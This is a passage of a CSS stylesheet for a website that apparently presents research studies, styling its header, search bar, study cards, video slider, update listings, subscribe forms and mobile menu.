  right: 30px;
  width: 200px;
  height: 54px;
  border-radius: 8px;
  top: 30px;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
}
@media (max-width: 1199px) {
  .header-front-page .search-panel .searchbar button,
  .header-front-page .search-panel .searchbar a {
    top: 18px;
  }
}
@media (max-width: 767px) {
  .header-front-page .search-panel .searchbar:before {
    left: 20px;
  }
  .header-front-page .search-panel .searchbar button {
    height: auto;
    padding: 10px 20px;
    width: auto;
    font-size: 10px;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
  }
  .header-front-page .search-panel .searchbar input {
    height: 64px;
    padding: 12px 105px 12px 55px;
  }
}
@media (max-width: 991px) {
  .header-front-page .search-panel {
    margin-top: 20px;
  }
}
.logo {
  display: flex;
  align-items: center;
  width: 255px;
}
.logo img {
  max-width: 60px;
  margin-right: 10px;
}
.logo span {
  color: #715bb8;
  text-transform: uppercase;
  line-height: 1.3;
  font-weight: 400;
}
.logo span small {
  text-transform: none;
  font-size: 0.8em;
  transform: translateY(0px);
  display: block;
}
.logo:hover,
.logo:active {
  color: #715bb8;
  text-decoration: none;
}
.featured-studies {
  background: #ffffff;
  position: relative;
  padding-top: 95px;
  padding-bottom: 95px;
}
.featured-studies:before {
  position: absolute;
  content: "";
  background: url(assets/img/before-second-block.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 683px;
  height: 550px;
  left: 0;
  bottom: 0;
}
@media (max-width: 768px) {
  .featured-studies:before {
    width: 100%;
  }
	.study-point-site.two .study-point, .study-point-site.two .study-site {
    width: 100% !important;
}
	.single-featured .study-links a {
		width: 100%;
		margin-right: 0;
	}
}
.featured-studies:after {
  position: absolute;
  content: "";
  background: url(assets/img/pattern.png);
  width: 333px;
  height: 55px;
  right: 30px;
  top: -28px;
}
.featured-studies h4 {
  color: #715bb8;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 45px;
}
.featured-studies .see-all-link {
  margin-top: 70px;
  text-align: center;
}
.featured-studies .see-all-link .see-all {
		display: inline-block;
    	color: #715bb8;
    	font-size: 16px;
    	line-height: 16px;
    	font-weight: 500;
    	letter-spacing: 1px;
}
.featured-studies .see-all-link .see-all:after {
  display: inline-block;
  content: "";
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: cover;
  width: 5px;
  height: 8px;
  color: #715bb8;
  margin-left: 20px;
  transition: .2s;
}
.featured-studies .see-all-link .see-all:hover {
  text-decoration: none;
}
.featured-studies .see-all-link .see-all:hover:after {
  margin-left: 30px;
  transition: .2s;
}
.featured-studies .study-item {
  padding: 55px 35px 55px 35px;
  background: #f3f2f9;
  position: relative;
  border: none;
  cursor: default;
  margin: 0;
  min-height: 490px;
  z-index: 3;
}
@media (max-width: 1199px) {
  .featured-studies .study-item {
    min-height: 515px;
  }
}
@media (max-width: 768px) {
  .featured-studies .study-item {
    margin-bottom: 20px;
    min-height: auto;
    padding: 40px 45px 40px 35px;
  }
}
.featured-studies .study-item .exerpt {
  margin-bottom: 50px;
  font-size: 14px;
}
@media (min-width: 768px) {
  .featured-studies .study-item .exerpt {
     height: 100px;
  }
}
@media (max-width: 1199px) {
  .featured-studies .study-item .exerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
  }
}
@media (max-width: 768px) {
  .featured-studies .study-item .exerpt {
    margin-bottom: 30px;
  }
}
.featured-studies .study-item .foot {
  margin-bottom: 0;
}
.featured-studies .study-item .foot .block {
  width: 50%;
  margin-bottom: 30px;
}
.featured-studies .study-item .foot .block p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.featured-studies .study-item .foot .block h3 {
  margin: 0;
}
.featured-studies .study-item .foot .block:first-child + div + div {
  margin-bottom: 0;
}
.featured-studies .study-item .foot .block:last-child {
  margin-bottom: 0;
}
.featured-studies .study-item * {
  z-index: 2;
}
.featured-studies .study-item .title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
@media (min-width: 768px) {
  .featured-studies .study-item .title {
     height: 50px;
  }
}
.featured-studies .study-item .learn-more {
  display: none;
}
.featured-studies .study-item:before,
.featured-studies .study-item:after {
  position: absolute;
  content: '';
  opacity: 0;
  pointer-events: none;
}
.featured-studies .study-item:before {
  background: url(assets/img/pattern-after.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 343px;
  height: 353px;
  bottom: -70px;
  left: -65px;
  z-index: 0;
}
.featured-studies .study-item:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to bottom right, #9488d2, #7453ba);
  z-index: 1;
  border-radius: 10px;
  transition: .3s;
}
.featured-studies .study-item:hover {
  background: linear-gradient(to bottom right, #9488d2, #7453ba);
  box-shadow: 0 10px 30px rgba(116, 83, 186, 0.7);
  z-index: 2;
}
.featured-studies .study-item:hover:before,
.featured-studies .study-item:hover:after {
  opacity: 1;
}
.featured-studies .study-item:hover .title,
.featured-studies .study-item:hover .exerpt {
  color: #fff;
}
.featured-studies .study-item:hover .foot .block h3,
.featured-studies .study-item:hover .foot .block p {
  color: #fff;
}
@media (max-width: 991px) {
  .featured-studies .study-item {
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  .featured-studies {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.slick-slider button:hover:before {
  color: #715bb8;
}
.slick-slider button.slick-prev:hover:before {
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position: left center;
}
.slick-slider button.slick-next:hover:before {
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position: right center;
}
.talking-videos {
  padding-top: 100px;
  padding-bottom: 100px;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
}
@media (max-width: 768px) {
  .talking-videos {
    padding-top: 60px;
    padding-bottom: 80px;
  }
}
.talking-videos h4 {
  color: #715bb8;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 45px;
}
.talking-videos .videos-slider .one-video {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.talking-videos .videos-slider .one-video div {
  float: left;
}
.talking-videos .videos-slider .one-video .video {
  width: 100%;
  position: relative;
  cursor: pointer;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}
.talking-videos .videos-slider .one-video .video video {
  width: 100%;
  border-radius: 8px;
}
.talking-videos .videos-slider .one-video .video i {
  position: absolute;
  color: #ffffff;
  font-size: 27px;
  transition: .1s;
}
.talking-videos .videos-slider .one-video .video:hover i {
  transition: .1s;
  opacity: .8;
  font-size: 35px;
}
.talking-videos .videos-slider .one-video .video:before {
  position: absolute;
  content: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.2);
}
.talking-videos .videos-slider .one-video h2 {
  color: #333333;
  font-size: 42px;
  line-height: 52px;
  margin: 0;
}
@media (max-width: 991px) {
  .talking-videos .videos-slider .one-video h2 {
    font-size: 35px;
    line-height: 40px;
  }
}
.talking-videos .videos-slider .one-video .info {
  margin-top: 35px;
  margin-bottom: 40px;
}
@media (max-width: 991px) {
  .talking-videos .videos-slider .one-video .info {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.talking-videos .videos-slider .one-video .info span {
  color: #333333;
  font-size: 12px;
  line-height: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.talking-videos .videos-slider .one-video .info span.point {
  margin-left: 20px;
  margin-right: 20px;
  font-size: 14px;
}
.talking-videos .videos-slider .one-video .info a {
  display: inline-block;
  color: #715bb8;
  font-size: 12px;
  line-height: 16px;
  cursor: pointer;
}
.talking-videos .videos-slider .one-video .info a:after {
  display: inline-block;
  content: "";
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: cover;
  width: 5px;
  height: 8px;
  color: #715bb8;
  margin-left: 20px;
  transition: .2s;
}
.talking-videos .videos-slider .one-video .info a:hover {
  text-decoration: none;
}
.talking-videos .videos-slider .one-video .info a:hover:after {
  margin-left: 25px;
  transition: .2s;
}
.talking-videos .videos-slider .one-video .exerpt-video p {
  font-size: 14px;
  line-height: 24px;
  color: #333333;
}
@media (max-width: 991px) {
  .talking-videos .videos-slider .one-video .exerpt-video p {
    margin-top: 0;
  }
}
.updates {
  padding-top: 100px;
  padding-bottom: 100px;
  background: #ffffff;
}
@media (max-width: 991px) {
  .updates {
    padding-top: 50px;
    padding-bottom: 70px;
  }
}
@media (max-width: 768px) {
  .updates {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (max-width: 768px) {
  .updates img {
    margin-bottom: 15px;
  }
}
.updates img {
  max-width: 100%;
}
.updates h4 {
  color: #715bb8;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 45px;
}
.updates a {
  color: #715bb8;
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}
.updates p {
  color: #333333;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 10px;
}
.updates .description {
		font-size: 16px;
		margin-bottom: 40px;
}
.updates .date {
	color: #333;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}
.updates h2 {
		margin: 0;
		color: #333333;
		font-size: 18px;
		line-height: 20px;
		font-weight: bold;
}
.updates .not-main {
  display: flex;
  flex-wrap: wrap;
}
.updates .not-main h2 {
  font-size: 18px;
  line-height: 20px;
}
.updates .not-main .link {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}
.updates .info {
		margin-bottom: 50px;
		border: 1px solid #f3f2f9;
		padding: 20px;
		border-radius: 10px;
}
.updates .info:hover {
	border: 1px solid #715bb8;	
}
@media (max-width: 767px) {
  .updates .update-item {
    margin-bottom:10px;
    padding-bottom: 20px;
  }
  .updates .update-item:last-child {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .updates .update-item h2 {
    font-size: 18px;
    line-height: 1.2;
  }
  .updates .update-item .info,
  .updates .update-item .date {
    margin-bottom: 10px;
  }
}
.subscribe-form .wpcf7-form-control-wrap,
.receive-updates .wpcf7-form-control-wrap {
  display: block;
}
.subscribe-form div.wpcf7-validation-errors,
.receive-updates div.wpcf7-validation-errors,
.subscribe-form div.wpcf7-acceptance-missing,
.receive-updates div.wpcf7-acceptance-missing {
  display: none !important;
}
.subscribe-form .wpcf7-form.sent .wpcf7-form-control-wrap,
.receive-updates .wpcf7-form.sent .wpcf7-form-control-wrap,
.subscribe-form .wpcf7-form.sent .wpcf7-form-control-wrap + button,
.receive-updates .wpcf7-form.sent .wpcf7-form-control-wrap + button {
  display: none;
}
.subscribe-form div.wpcf7-mail-sent-ok,
.receive-updates div.wpcf7-mail-sent-ok {
  border: none;
  background: #A24BC1;
  color: #fff;
  font-size: 14px;
  padding: 19px 10px;
  margin: 0;
  text-align: center;
}
.contact-form span.wpcf7-not-valid-tip,
.subscribe-form span.wpcf7-not-valid-tip,
.receive-updates span.wpcf7-not-valid-tip {
  position: absolute;
  top: 0;
  left: 0;
  transform: translateY(-115%);
  background: #A24BC1;
  color: #fff;
  padding: 5px;
  font-size: 14px;
  transition: 0.3s;
}
.receive-updates {
  background-repeat: no-repeat;
  background-size: cover;
}
.receive-updates .row {
  height: 155px;
  align-items: center;
}
@media (max-width: 767px) {
  .receive-updates .row {
    height: auto;
    padding-bottom: 40px;
  }
}
.receive-updates .row h2 {
  color: #715bb8;
  font-size: 42px;
  line-height: 36px;
  font-weight: bold;
}
@media (max-width: 1199px) {
  .receive-updates .row h2 {
    font-size: 35px;
  }
}
.receive-updates .row p {
  color: #000000;
  font-size: 14px;
  line-height: 21px;
}
.receive-updates .row .receive-email {
  position: relative;
}
.receive-updates .row .receive-email input {
  width: 100%;
  border: 1px solid #f1f1f1;
  background: #ffffff;
  height: 54px;
  border-radius: 27px;
  padding-left: 25px;
  padding-right: 40px;
  font-size: 12px;
  color: #4e4e4e;
}
.receive-updates .row .receive-email button {
  position: absolute;
  border: none;
  background-color: transparent;
  background-image: url('[data-uri]');
  width: 10px;
  height: 8px;
  background-repeat: no-repeat;
  padding: 0;
  right: 35px;
  top: 22px;
}
@media (max-width: 1650px) {
  .receive-updates {
    background-position-x: 60%;
  }
}
@media (max-width: 767px) {
  .receive-updates {
    background: #f3f2f8;
    background-image: none !important;
  }
}
@media (max-width: 767px) {
  .page-subtitle {
    display: inline-block;
    width: 100%;
    height: 20px;
  }
}
@media (min-width: 768px) {
  .mobile-only {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .desktop-only {
    display: none !important;
  }
}
.btn {
  display: inline-block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 16px;
  line-height: 24px;
  padding-left: 40px;
  padding-right: 40px;
  border-radius: 5px;
  color: #7066B4;
  border: none;
}
.btn.btn-blue {
  background: #7476CC;
  color: #fff;
}
@media (max-width: 767px) {
  .btn {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
    font-weight: 400;
  }
}
.btn:hover {
  text-decoration: none;
}
.btn.btn-purpple {
  background: #715bb8;
  padding-left: 70px;
  padding-right: 70px;
  color: #fff;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  line-height: 50px;
  padding-top: 0;
  padding-bottom: 0;
  border-radius: 27px;
  border: 2px solid #715bb8;
  transition: .3s;
}
.btn.btn-purpple:hover {
  background-color: #fff;
  color: #715bb8;
}
@media (max-width: 991px) {
  .btn.btn-purpple {
    padding-left: 40px;
    padding-right: 40px;
  }
}
header {
  width: 100%;
  margin-top: 0;
  height: 100px;
  position: fixed;
  top: 0;
  z-index: 99;
  background: white !important;
}
@media (max-width: 767px) {
  header {
    height: 80px;
  }
}
header .row {
  justify-content: space-between;
  height: 100px;
}
header .row img {
  width: 100%;
}
@media (max-width: 767px) {
  header .row {
    height: 80px;
  }
}
header .menu-btn {
  display: inline-block;
  width: 18px;
  line-height: 0;
  transition: .3s;
  float: right;
  margin-top: 20px !important;
}
header .menu-btn span {
  display: inline-block;
  width: 18px;
  height: 2px;
  background: #a526b6;
}
header .menu-btn span:first-child {
  background: #b620b4;
}
header .menu-btn span:last-child {
  background: #7437bc;
}
header .menu-btn:hover {
  filter: brightness(1.2);
}
@media (min-width: 767px) {
  header .desktop {
    flex: 0 0 60%;
    max-width: 60%;
  }
}
header .desktop .sbm-btn.click {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  top: -10px;
  right: 20px;
  left: auto;
  transform: translateY(-50%);
  z-index: 9;
  transition: ease all .3s;
}
header .desktop .header_search {
  position: absolute;
  top: -25px;
  right: 0;
  width: 100%;
  display: flex;
}
header .desktop .header_search label {
  font-size: 12px;
  text-align: right;
  line-height: 30px;
  padding: 0;
}
header .desktop .header_search input {
  width: 100%;
  border: 1px solid #715bb8;
  border-radius: 5px;
  height: 28px;
  padding: 5px;
  font-family: 'Helvetica', sans-serif;
}
header .desktop .header_search .sbm-btn {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  left: auto !important;
  right: 20px !important;
  top: 29% !important;
  transform: translateY(-50%);
  z-index: 9;
  transition: ease all .3s;
}
header .desktop ul {
  padding: 0;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 18px 0 0 0;
  justify-content: space-between;
}
header .desktop ul li {
  list-style-type: none;
  float: left;
}
header .desktop ul li a {
  color: #715bb8;
  font-size: 13px;
  line-height: 16px;
  text-transform: uppercase;
  font-weight: 900;
  position: relative;
}
header .desktop ul li a:hover {
  text-decoration: none;
}
header .desktop ul li a:hover:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  background: #715bb8;
  left: 0;
  bottom: -5px;
}
header .header_search.mobile {
  padding: 30px 0px 35px;
  top: 0;
  background: white;
  z-index: 99 !important;
  position: absolute;
  right: 0;
  width: 100%;
}
@media (min-width: 767px) {
  header .header_search.mobile {
    display: none !important;
  }
}
header .mobile {
  display: none;
}
header .header_search.mobile .col-md-6 {
    	margin: 0 auto !important;
    	flex: 0 0 100% !important;
    	max-width: 100% !important;
    	font-size: 18px;
	    text-align: center;
		}
header .header_search.mobile form.col-md-6 {
    	margin-top: 5px !important;
		}
.header_search.mobile input {
    height: 40px;
    text-align: center;
    font-size: 17px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	width: 100%;
    border: 1px solid #715bb8;
    border-radius: 5px;
    padding: 5px;
    font-family: 'Helvetica', sans-serif;
}
.header_search.mobile .sbm-btn {
	
	display: inline-block;
    width: 20px;
    height: 18px;
    background-image: url(assets/img/search-ico.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    background-color: transparent;
    border: none;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
    transition: ease all .3s;
}
header .mobile .sbm-btn.click {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  top: 0px !important;
  left: auto !important;
  right: 20px !important;
  transform: translateY(-50%);
  z-index: 9;
  transition: ease all .3s;
}
@media (max-width: 767px) {
  .desktop {
    display: none;
  }
		span.close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 20px;
	}
	span.close:before, span.close:after {
    content: '';
    display: inline-block;
    position: absolute;
    top: 10px;
    width: 20px;
    height: 2px;
    background: #7066B4;
    transform: rotate(45deg);
}
		span.close:after {
    transform: rotate(-45deg);
	}
	header .mobile .sbm-btn.click {
		right: 15px !important;
	}
  header .mobile {
    display: block;
  }
  /*	.main-menu-wrapper ul li.with-description>a {
		font-size: 25px !important;
		line-height: 30px !important;
	}*/
}
header.primary {
  background: #ffffff;
}
.search-panel {
  margin-top: 24px;
  margin-bottom: 30px;
}
.search-panel .searchbar {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  /*button, a {
			position: absolute;
		    right: 0;
		    height: 100%;
		    background: #7066b4;
		    color: #fff;
		    border: none;
		    transition: .3s;
		    display: flex;
		    top: 0;
		    align-items: center;
		    padding: 0 15px;
		    justify-content: center;
			
		}*/
}
.search-panel .searchbar input {
  line-height: 28px;
  font-size: 16px;
  width: 100%;
  padding: 12px 130px 12px 45px;
  border: 1px solid #f1f1f1;
  border-radius: 10px;
  font-family: 'Helvetica', sans-serif;
}
.search-panel .searchbar button,
.search-panel .searchbar a {
  /*content: '';*/
}
.search-panel .searchbar button.sbm-btn,
.search-panel .searchbar a.sbm-btn {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
  transition: ease all .3s;
}
.search-panel .searchbar button.sbm-btn:hover,
.search-panel .searchbar a.sbm-btn:hover {
  transform: scale(1.1) translateY(-50%);
}
@media (max-width: 767px) {
  .search-panel .searchbar button.sbm-btn,
  .search-panel .searchbar a.sbm-btn {
    left: 15px;
  }
}
@media (max-width: 767px) {
  .search-panel .searchbar {
    margin-top: 30px;
  }
}
.search-wrapper .filter-section {
  background: #ffffff;
  border-radius: 10px;
  border: 1px solid #f1f1f1;
  padding: 25px 18px 40px;
  position: sticky;
  top: 120px;
}
@media (max-width: 767px) {
  .search-wrapper .filter-section {
    padding: 0;
    border: none;
    z-index: 20;
  }
}
.search-wrapper .filter-section .filter-block {
  display: inline-block;
  width: 100%;
}
.search-wrapper .filter-section .apply-filter {
		font-weight: 500;
    	width: 100%;
    	letter-spacing: 1px;
    	text-transform: uppercase;
    	font-size: 13px;	
		border: 2px solid #7476CC;
		}
.search-wrapper .filter-section .apply-filter:hover {
		color: #7476CC;
    	background: transparent;
}
.search-wrapper .filter-section .clear-filter {
		font-weight: 500;
    	font-size: 14px;
		}
.search-wrapper .search-panel {
	margin-top: 0;
    padding: 0;
    width: 100%;
    max-width: 100%;
	}
body {
  background: #f7f7f7 !important;
  padding-top: 100px;
}
@media (max-width: 767px) {
  body {
    padding-top: 80px;
  }
}
.page-title {
  font-size: 42px;
  color: #333;
}
.main-learn-page-content {
  padding-bottom: 60px;
}
.main-learn-page-content .studies-block {
	margin-bottom: 20px;
}
.main-learn-page-content .links {
  width: 100%;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
  margin-bottom: 70px;
  margin-top: 50px;
  position: sticky;
  top: 10px;
}
.main-learn-page-content .links a {
  font-weight: 500;
  color: #333;
  font-size: 20px;
  line-height: 24px;
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.main-learn-page-content .links a:hover {
  color: #715bb8;
  text-decoration: none;
}
@media (max-width: 991px) {
  .main-learn-page-content .links a {
    font-size: 12px;
  }
}
.main-learn-page-content .links ul {
  margin: 0;
}
.main-learn-page-content .links ul li {
  list-style-type: none;
  display: inline-block;
  width: 100%;
}
.main-learn-page-content .links ul li:before {
  display: inline-block;
  content: "–";
  float: left;
  margin-right: 20px;
}
.main-learn-page-content .links ul li a {
  float: left;
  width: auto;
}
@media (max-width: 991px) {
  .main-learn-page-content .links {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  .main-learn-page-content .links a {
    font-size: 18px;
    line-height: 20px;
  }
}
@media (max-width: 768px) {
  .main-learn-page-content .links {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}

.page-content iframe {
	max-width: 100%;
}
.main-learn-page-content .page-content h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #715bb8;
  font-size: 31px;
  line-height: 38px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .main-learn-page-content .page-content h2 {
    font-size: 28px;
    line-height: 35px;
  }
}
.main-learn-page-content h2.community_registry_title {
  margin: 0;
  margin-bottom: 20px;
  color: #333;
  font-size: 31px;
  line-height: 38px;
  font-weight: 700;
  padding-top: 25px;
}
@media (max-width: 991px) {
  .main-learn-page-content h2.community_registry_title {
    font-size: 28px;
    line-height: 35px;
  }
}
.main-learn-page-content .page-content h3 {
  font-size: 18px;
  line-height: 20px;
  margin-bottom: 15px;
  color: #333;
  font-weight: 700;
  margin-top: 40px;
}
@media (max-width: 991px) {
  .main-learn-page-content .page-content h3 {
    margin-top: 30px;
  }
}
.main-learn-page-content .page-content h4 {
  color: #333;
  font-size: 16px;
  line-height: 18px;
  font-weight: 700;
}
.main-learn-page-content .page-content h4.registry-small-title {
  margin: 0;
  font-size: 18px;
}
.main-learn-page-content .page-content p {
  color: #333;
}
@media (max-width: 991px) {
  .main-learn-page-content .page-content p {
    font-size: 15px;
  }
}
.main-learn-page-content .page-content blockquote {
  margin: 0;
}
.main-learn-page-content .page-content blockquote p {
  font-size: 15px;
  font-style: italic;
  color: #715bb8;
}
.main-learn-page-content .page-content a {
  color: #715bb8;
}
.main-learn-page-content .page-content ul li {
  list-style-type: none;
}
.main-learn-page-content .page-content ul li p {
  float: left;
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}
.main-learn-page-content .page-content ul li p:before {
  display: inline-block;
  content: "\2022";
  color: #715bb8;
  font-size: 16px;
  margin-left: -20px;
  margin-right: 15px;
}
.main-learn-page-content .page-content .subscribe-form {
  position: relative;
  border-radius: 5px;
}
.main-learn-page-content .page-content .subscribe-form input {
  padding: 10px 50px 10px 10px;
  width: 100%;
  border: none;
  border-radius: 5px;
  line-height: 20px;
  border: 1px solid #f1f1f1;
}
.main-learn-page-content .page-content .subscribe-form button {
  background-color: #6258A6;
  border: none;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  color: #fff;
  font-weight: 700;
}
@media (min-height: 640px) {
  .main-page-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    display: flex;
    align-items: center;
    overflow: auto;
  }
}
.main-page-wrapper .gradient-title {
  margin: 20px 0;
}
.main-page-wrapper .action {
  margin-top: 20px;
}
.main-page-wrapper .action a:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.main-page-wrapper .action a:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.main-page-wrapper .action a:after {
  width: 16px;
  height: 13px;
  background-image: url([data-uri]);
  background-size: auto;
}
.main-menu-wrapper {
  display: none;
  z-index: 99;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #7066B4;
  overflow: auto;
  padding-bottom: 50px;
}
.main-menu-wrapper,
.main-menu-wrapper p,
.main-menu-wrapper a {
  color: #fff;
}
.main-menu-wrapper .close-menu {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: #fff;
  opacity: .5;
  float: right;
  position: relative;
}
.main-menu-wrapper .close-menu:hover {
  opacity: 1;
  position: relative;
}
.main-menu-wrapper .close-menu:before,
.main-menu-wrapper .close-menu:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 14px;
  height: 2px;
  background: #fff;
}
.main-menu-wrapper .close-menu:before {
  transform: rotate(45deg);
}
.main-menu-wrapper .close-menu:after {
  transform: rotate(-45deg);
}
.main-menu-wrapper .top-bar {
  margin-top: 100px;
  margin-bottom: 120px;
}
.main-menu-wrapper .menu-col:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 90%;
  top: 0;
  right: 0;
  background: #fff;
  opacity: .5;
}
@media (max-width: 767px) {
  .main-menu-wrapper .menu-col:after {
    display: none;
  }
}
.main-menu-wrapper ul {
  margin: 0;
  padding: 0;
}
.main-menu-wrapper ul li {
  margin-bottom: 20px;
  list-style: none;
  /*&.with-description > a{
				font-size: 48px;
				line-height: 58px;
				margin-bottom: 40px;
				font-weight: 400;
			}*/
}
.main-menu-wrapper .subscribe-form {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.main-menu-wrapper .subscribe-form input {
  padding: 10px 50px 10px 10px;
  width: 100%;
  border: none;
  border-radius: 5px;
  line-height: 20px;
}
.main-menu-wrapper .subscribe-form button {
  background-color: #6258A6;
  border: none;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 48px;
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
}
.main-menu-wrapper .subscribe-form button:hover {
  filter: brightness(1.3);
}
.main-menu-wrapper .about a:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.main-menu-wrapper .about a:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
@media (max-width: 767px) {
  .main-menu-wrapper .top-bar {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .main-menu-wrapper .menu .description {
    display: none;
  }
  .main-menu-wrapper .menu-cols {
    overflow: hidden;
  }
  .main-menu-wrapper .sub-menu {
    padding-left: 25px;
    margin: 30px 0;
  }
}
.study-item {
  border-radius: 10px;
  background: #ffffff;
  margin-bottom: 30px;
  padding: 45px 50px;
  border: 1px solid #f1f1f1;
  min-height: 150px;
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-direction: column;
}
@media (max-width: 991px) {
  .study-item {
    padding: 30px 30px;
  }
}
.study-item img {
  max-width: 100%;
  margin-bottom: 20px;
}
.study-item .title {
  color: #333333;
  font-weight: bold;
  font-size: 20px;
  line-height: 24px;
  width: 100%;
  flex-grow: 1;
}
.study-item .exerpt {
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 14px;
  line-height: 24px;
}
.study-item .head {
  color: #7066B4;
  margin-bottom: 10px;
  font-size: 12px;
}
.study-item .foot {
  margin-bottom: 10px;
  color: #828282;
  width: 100%;
  font-size: 12px;
}
.study-item .foot span {
  padding: 0 20px;
  border-right: 1px solid #E0E0E0;
}
.study-item .foot span:first-child {
  padding-left: 0;
}
.study-item .foot span:last-child {
  padding-right: 0;
  border-right: none;
}
.study-item .foot .block {
  float: left;
  width: 25%;
  padding-right: 15px;
}
.study-item .foot .block h3 {
  margin: 0;
  margin-bottom: 15px;
  font-size: 16px;
  color: #333333;
  line-height: 24px;
}
.study-item .foot .block p {
  font-size: 14px;
  line-height: auto;
  color: #545454;
  margin: 0;
}
@media (max-width: 991px) {
  .study-item .foot .block {
    width: 50%;
    margin-bottom: 10px;
    min-height: 90px;
    padding-right: 15px;
  }
}
.study-item .learn-more {
	background: #715bb8;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 16px;
    color: white;
    width: 150px;
    font-weight: 500;
    padding: 10px 0;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;
	border: 2px solid #715bb8;
	float: left;
}
.study-item .learn-more:hover {
		background: transparent;
    	color: #715bb8;
    	text-decoration: none;
}
@media (max-width: 767px) {
  .study-item {
    padding: 15px;
  }
  .study-item .foot span {
    border: none;
    padding: 0 5px;
  }
  .study-item .foot span:after {
    content: ', ';
  }
}
.nobr-content br {
  display: none;
}
.study-wrapper {
  background: #fff;
  color: #4F4F4F;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 60px;
